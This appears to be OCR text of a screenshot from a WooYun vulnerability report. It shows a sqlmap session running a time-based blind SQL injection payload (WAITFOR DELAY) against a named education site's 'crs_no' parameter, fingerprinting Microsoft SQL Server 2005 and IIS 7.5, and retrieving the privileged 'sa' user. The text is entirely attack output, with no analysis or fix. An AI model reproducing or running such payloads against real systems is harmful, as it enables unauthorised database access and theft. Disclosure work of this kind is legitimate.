 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: crs_no=0102' WAITFOR DELAY '0:0:5'--
---
[12:04:09] [INFO] testing Microsoft SQL Server
[12:04:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:04:24] [INFO] confirming Microsoft SQL Server
[12:04:35] [INFO] adjusting time delay to 4 seconds due to good response times
[12:04:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:04:35] [INFO] fetching current user
[12:04:35] [INFO] retrieved: sa
current user:    'sa'
[12:05:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\edu.irongke.com'
[*] shutting down at 12:05:03
www.wooyun.org
D:\Python27\sqlmap>